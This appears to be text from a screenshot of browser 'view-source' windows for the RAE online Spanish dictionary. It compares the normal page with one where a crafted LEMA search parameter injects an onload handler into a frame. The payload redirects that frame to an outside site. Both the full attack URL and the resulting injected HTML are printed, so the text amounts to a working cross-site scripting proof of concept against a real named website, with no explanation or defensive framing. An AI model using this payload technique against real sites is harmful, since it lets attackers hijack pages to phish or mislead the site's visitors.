 view-source:buscon.rae.es/draeI/SrvltConsulta?TIPO_BUS=3&LEMA=XSS
1
2
3
4
5
6
7
8 <HTML>
9 <HEAD>
10 <META http-equiv=Content-Type content="text/html; charset=windows-1252">
11 <META content="Microsoft FrontPage 4.0" name=GENERATOR><title>Diccionario de la lengua espa&#x00F1;ola - Vig&#x00E9;sima segunda edici&#x00F3;n</title>
12 </HEAD>
13 <FRAMESET rows="23%,*">
14 <FRAME name=pr1 src="/draeI/html/cabecera.htm" title="Formulario del DRAEI" frameborder="0">
15 <FRAMESET cols="35%,*">
16 <FRAME name=pr2 src="/draeI/html/eleccion.htm" noResize title="Información" frameborder="0">
17 <FRAME name=formularios src="SrvltGUIBusUsual?LEMA=XSS&origen=RAE&TIPO_BUS=3" title="Presentación" frameborder="0">
18 </FRAMESET>
19 </FRAMESET>
20 </HTML>
Código fuente de:http://buscon.rae.es/draeI/SrvltConsulta?TIPO_BUS=3&LEMA=XSS%22onload=%22parent.formularios.onload=%27%27;parent.formularios.location=%27http://leysinde.110mb.com/%27;%22-Mozilla Firefox
Archivo Editar Ver Ayuda
<HTML>
<HEAD>
<META http-equiv=Content-Type content="text/html; charset=windows-1252">
<META content="Microsoft FrontPage 4.0" name=GENERATOR><title>Diccionario de la lengua espa&#x00F1;ola - Vig&#x00E9;sima segunda edici&#x00F3;n</title>
</HEAD>
<FRAMESET rows="23%,*">
<FRAME name=pr1 src="/draeI/html/cabecera.htm" title="Formulario del DRAEI" frameborder="0">
<FRAMESET cols="35%,*">
<FRAME name=pr2 src="/draeI/html/eleccion.htm" noResize title="Información" frameborder="0">
<FRAME name=formularios src="SrvltGUIBusUsual?LEMA=XSS"onload="parent.formularios.onload='';parent.formularios.location='http://leysinde.110mb.com/';"&origen=RAE&TIPO_BUS=3" title="Presentación" frameborder="0">
</FRAMESET>
</FRAMESET>
</HTML>